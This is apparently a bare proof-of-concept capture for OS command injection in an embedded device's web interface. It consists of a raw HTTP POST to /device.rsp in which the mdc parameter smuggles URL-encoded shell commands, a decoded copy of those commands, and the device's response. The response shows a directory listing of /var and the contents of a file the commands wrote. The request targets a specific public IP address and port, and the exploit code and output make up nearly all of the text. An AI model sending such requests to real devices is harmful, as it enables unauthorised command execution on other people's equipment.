 POST http:// /device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_MAX___&mdb=sos&mdc=echo%3Becho+asrgkjh0+%3E+%2Fvar
%2Fexample.txt%3Bls+-l+%2Fvar%3Becho+---------------%3Bcat+%2Fvar%2Fexample.txt%3B HTTP/1.1
Cookie:  uid=1
User-Agent: PostmanRuntime/7.37.3
Accept: */*
Host: 78.189.194.232:1453
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Length: 0
SHELL COMMAND:
echo; echo asrgkjh0 > /var/example.txt; ls -l /var; echo ---------------;
cat /var/example.txt;
HTTP/1.0 200 OK
Connection: close
drwxr-xr-x    2       120 Apr  5 08:51 run
drwxr-xr-x    2        40 Jan  1  1970 ppp
drwxr-xr-x    2        40 Jan  1  1970 lock
drwxr-xr-x    2        40 Jan  1  1970 stm
drwxr-xr-x    3       400 Apr 11 08:47 tmp
drwxr-xr-x    7       140 Jan  1  1970 mnt
drwxr-xr-x    3       140 Jan  1  1970 pppLink
drwxr-xr-x    2        40 Jan  1  1970 Para
drwxr-xr-x    2        40 Jan  1  1970 Config
drwxr-xr-x    2       100 Jan  1  1970 bin
drwxr-xr-x    3        60 Apr  5 08:51 cache
-rw-rw-rw-    1         9 Apr 11 08:47 example.txt
---------------
asrgkjh0
Content-type: text/html; charset=UTF-8
Server: GNU rsp/1.0
Content-Language: en
Expires: -1
P3P: CP='IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT'
Cache-Control: private, max-age=0
Connection: close
Date: Thu, 11 Apr 2024 08:47:21 GMT
unknown operater:echo;echo asrgkjh0 > /var/example.txt;ls -l /var;echo ---------------;cat /var/example.txt;